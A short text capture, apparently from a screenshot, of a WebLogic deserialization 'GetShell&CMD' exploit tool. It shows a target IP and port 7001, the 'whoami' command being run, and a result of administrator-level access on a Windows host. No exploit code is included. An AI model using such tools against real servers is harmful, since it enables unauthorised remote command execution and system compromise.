 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 222.161.18.226 Port: 7001 DisConn
FilePath: Upload
CMD: whoami Execute
Result: windows-z702qak\administrator
www.wooyun.org